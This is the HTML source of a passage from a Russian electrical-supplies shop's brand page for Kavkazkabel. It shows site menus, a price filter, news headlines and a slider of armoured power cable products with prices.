                                                    Хозяйственные товары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/malyarnyy_i_shtukaturno_otdelochnyy_instrument/" title="Малярный и штукатурно-отделочный инструмент">Малярный и штукатурно-отделочный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/lenty_stroitelnye/" title="Ленты строительные">Ленты строительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/skobyanye_izdeliya/" title="Скобяные изделия">Скобяные изделия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/sale/" title="Акции">
                    Акции                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/services/" title="Услуги">
                    Услуги                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/help/" title="Как купить">
                    Как купить                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/help/payment/" title="Условия оплаты">
                                    Условия оплаты                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/delivery/" title="Условия доставки">
                                    Условия доставки                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/warranty/" title="Гарантия">
                                    Гарантия                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" active">
                <a class="" href="/info/brands/" title="Производители">
                    Производители                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/stores/" title="Магазины">
                    Магазины                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/company/" title="О компании">
                    О компании                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/company/staff/" title="Сотрудники">
                                    Сотрудники                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/company/jobs/" title="Вакансии">
                                    Вакансии                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/" title="Контакты">
                    Контакты                                    </a>
                            </li>
                    </ul>
						<!-- /noindex -->
														</div>
			</div>
		</div>

		<div class="nopadding hidden-sm hidden-xs search animation-width pull-right-flex">
			<div class="inner-table-block">
				<div class="search">
						<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>



				</div>
			</div>
		</div>
							<div class="col logo_and_menu-row">
				<div class="inner-table-block inner-table-block__phones">
					<div class="middle_phone">
						<div class="phones">
							<span class="phone_wrap">
								<span class="phone">
									<span class="icons fa fa-phone"></span>
									<span class="phone_text">
										<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>									</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		
					<div class="col">
				<div class="inner-table-block inner-table-block__icons">
					<div class="basket_wrapp">
						<div class="wrapp_all_icons page-header__fixed__icons">
								
			<!--'start_frame_cache_header-auth-block1'-->				<!-- noindex --><div class="basket-link cabinet no-auth"><div class="wraps_icon_block"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load link" data-event="jqm" data-param-type="auth" data-param-backurl="/info/brands/kavkazkabel/" data-name="auth" href="/personal/"></a></div></div><!-- /noindex -->			<!--'end_frame_cache_header-auth-block1'-->	
																<!--'start_frame_cache_header-basket-with-compare-block1'-->														<div class="basket-link compare no-items">
						<!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex-->					</div>
													<!-- noindex -->
											<div class="basket-link delay no-items">
							<div class="wraps_icon_block delay">
								<a rel="nofollow" 
									class="link"
									href="/basket/#delayed" title="Список отложенных товаров пуст"
								></a>
								<span class="js-basket-block">
									<span class="title dark_link">Отложенные</span>
									<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
																<div class="basket-link basket no-items" >
							<div class="wraps_icon_block basket">
								<a rel="nofollow" 
									class="link"
									href="/basket/" 
									title="Корзина пуста"
								></a>
								<span class="js-basket-block">
																		<span class="title dark_link">Корзина<span class="count">0</span></span>
																		<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</div>
			</div>
			</div>
</div>					</div>
				
							</div>
			<div class="wraps" id="content">
				<div class="wrapper_inner  ">
															<div class="left_block detail filter_ajax">
															<div class="visible_mobile_filter swipeignore filter_wrapper_left">
							<div class="bx_filter bx_filter_vertical swipeignore detail">
		<div class="bx_filter_section">
			<form name="_form" action="/info/brands/kavkazkabel/" method="get" class="smartfilter">
			<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр<i class="svg svg-close close-icons"></i></div>
				</div>
				<div class="bx_filter_parameters">
					<input type="hidden" name="del_url" id="del_url" value="" />
												<div class="bx_filter_parameters_box active">
								<span class="bx_filter_container_modef"></span>
								<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container numbers">
										<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="arrFilter_P1_MIN"
															id="arrFilter_P1_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="arrFilter_P1_MAX"
															id="arrFilter_P1_MAX"
															value=""
															size="5"
															placeholder="17747"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">												
													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>4437</span></div>
													<div class="bx_ui_slider_part p3"><span>8874</span></div>
													<div class="bx_ui_slider_part p4"><span>13310</span></div>
													<div class="bx_ui_slider_part last p5"><span>17747</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													</div>
												</div>
												<div style="opacity: 0;height: 1px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
																								</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a rel="nofollow" href="/info/brands/kavkazkabel/?set_filter=y" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/info/brands/kavkazkabel/?set_filter=y" class="button white_bg">Показать</a>
								</div>
								<input class="bx_filter_search_button button small" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset button small transparent icons_fa" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
						</div>
							</div>
								<div class="left_block">
									
							
														<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form"  id="subscribe-form">
	<div class="wrap_bg">
		<div class="top_block box-sizing">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="button send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/company/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_3218110189_317817" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/331/120_120_2/g97m2cs02hobscf60iu6g3a775wxpl1t.jpg" alt="5 ошибок в ремонте, что портят результат" title="5 ошибок в ремонте, что портят результат">
								</a>
							</div>
												<div class="info">
															<div class="date">30 апреля 2025</div>
														<a class="name dark_link" href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">5 ошибок в ремонте, что портят результат</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211564" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8d0/120_120_2/3fl0iem4as6siatgn6l1w0vzf3zk2zzd.jpg" alt=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом." title=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.">
								</a>
							</div>
												<div class="info">
															<div class="date">24 апреля 2025</div>
														<a class="name dark_link" href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/"> Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211563" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8ae/120_120_2/qr704qmwelmnm2nn6ahqgsjvifjcru3y.jpg" alt="Надежность: основа бесперебойного производства" title="Надежность: основа бесперебойного производства">
								</a>
							</div>
												<div class="info">
															<div class="date">21 апреля 2025</div>
														<a class="name dark_link" href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">Надежность: основа бесперебойного производства</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
						</div>
						<div class="right_block">
											<div class="middle">
															<div class="container">
									<div id="navigation"><div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/" title="Справочная информация" itemprop="item"><span itemprop="name">Справочная информация</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/brands/" title="Производители" itemprop="item"><span itemprop="name">Производители</span><meta itemprop="position" content="3"></a></div></div>									</div>			<!--title_content-->
			<h1 id="pagetitle">Кавказкабель</h1>
			<!--end-title_content-->
										

			<div class="news_detail_wrapp ">
				<div class="clear"></div>
		
			
	
</div>				
					<hr class="long"/>
			<div class="similar_products_wrapp">
				<h3>Товары Кавказкабель в нашем магазине</h3>
								<div class="wraps goods-block with-padding block catalog vertical">
					<div class="js_filter filter_horizontal">
						<div class="bx_filter bx_filter_vertical"></div>
					</div>

											<div class="adaptive_filter">
							<a class="filter_opener"><i></i><span>Фильтр</span></a>
						</div>
											
											
						<div class="js-wrapper-block" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"","PRICE_CODE":["BASE",""],"OFFER_TREE_PROPS":["CML2_MANUFACTURER"],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":[],"CACHE_TIME":"36000000","CONVERT_CURRENCY":"N","CURRENCY_ID":"","OFFERS_SORT_FIELD":"sort","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"id","OFFERS_SORT_ORDER2":"desc","LIST_OFFERS_LIMIT":"","CACHE_GROUPS":"N","LIST_OFFERS_PROPERTY_CODE":["",""],"SHOW_DISCOUNT_TIME":"","SHOW_COUNTER_LIST":"","PRICE_VAT_INCLUDE":"Y","USE_PRICE_COUNT":"N","SHOW_MEASURE":"N","SHOW_OLD_PRICE":"N","SHOW_DISCOUNT_PERCENT":"N","SHOW_DISCOUNT_PERCENT_NUMBER":"N","USE_REGION":"","STORES":["",""],"DEFAULT_COUNT":"","BASKET_URL":"","SHOW_GALLERY":"Y","MAX_GALLERY_ITEMS":"","OFFERS_CART_PROPERTIES":[],"PRODUCT_PROPERTIES":"","PARTIAL_PRODUCT_PROPERTIES":"","ADD_PROPERTIES_TO_BASKET":"","SHOW_ONE_CLICK_BUY":"","SHOW_DISCOUNT_TIME_EACH_SKU":"","SHOW_ARTICLE_SKU":"","ADD_PICT_PROP":"","ADD_DETAIL_TO_SLIDER":"","OFFER_ADD_PICT_PROP":"","PRODUCT_QUANTITY_VARIABLE":"","IBINHERIT_TEMPLATES":[],"DISPLAY_WISH_BUTTONS":""}'>
							<div id="right_block_ajax_wrapper" class="ajax_load cur clear" data-code="block">
											    
							<div class="common_product wrapper_block top_border1" id="specials_slider_wrapp_FyyThF">
		
		<ul class="slider_navigation top_big custom_flex border"></ul>
		<div class="all_wrapp">
			<div class="content_inner tab">
				<ul class="specials_slider slides wr">
																	<li id="bx_2662763187_145946" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145946/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="145946" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="145946"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШв 5х16ок(N.PE)-0.66 ТРТС" title="Кабель силовой АВБШв 5х16ок(N.PE)-0.66 ТРТС" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="145946" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshv%2F145946%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145946/"><span>Кабель силовой АВБШв 5х16ок(N.PE)-0.66 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_sBq3II'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_sBq3II'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145946/" data-item="145946">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_145279" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145279/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="145279" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="145279"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШв 4Х35 ок(N)-1 ТРТС" title="Кабель силовой АВБШв 4Х35 ок(N)-1 ТРТС" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="145279" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshv%2F145279%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145279/"><span>Кабель силовой АВБШв 4Х35 ок(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_NLJNn1'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_NLJNn1'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/145279/" data-item="145279">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_141370" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/141370/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="141370" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="141370"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/ff8/runm4drhqdbub2hmum98cmy05ya4w5o1.png" alt=" Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС " title="Купить Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС, Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС за736.14 &#8381;,  купить оптом Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС, где купить Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС, " />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="141370" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshvng_a%2F141370%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/141370/"><span>Кабель силовой АВБШвнг(А) 4Х120 мс(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_ZzF7UW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_ZzF7UW'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/141370/" data-item="141370">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_139796" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139796/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="139796" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="139796"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/5fc/i7fnbexmtk6tbbl9g715ialoxbr847fv.png" alt=" Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС " title="Купить Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС, Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС за383.03 &#8381;,  купить оптом Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС, где купить Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС, " />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="139796" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshv%2F139796%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139796/"><span>Кабель силовой АВБШв 4Х50 мс(N)-1 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_Iu9Bjo'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_Iu9Bjo'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139796/" data-item="139796">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_139464" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139464/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="139464" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="139464"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/5fc/i7fnbexmtk6tbbl9g715ialoxbr847fv.png" alt=" Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС " title="Купить Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС, Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС за151.16 &#8381;,  купить оптом Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС, где купить Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС, " />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="139464" data-param-item_href="%2Fcatalog%2Fkabelno_provodnikovaya_produktsiya%2Fsilovye_kabeli%2Fkabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata%2Favbshv%2F139464%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139464/"><span>Кабель силовой АВБШв 4Х16 ок(N)-0,66 ТРТС</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_q11Wwm'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_q11Wwm'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshv/139464/" data-item="139464">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_139422" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/kabelno_provodnikovaya_produktsiya/silovye_kabeli/kabeli_s_izolyatsiey_polivinilkhloridnogo_plastikata/avbshvng_a/4kh240/139422/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="139422" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="139422"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Кабель силовой АВБШвнг(А) 4Х240 мс(N)-1 ТРТС" title="Кабель силовой АВБШвнг(А) 4Х240 мс(N)-1 ТРТС" />
																	</a>
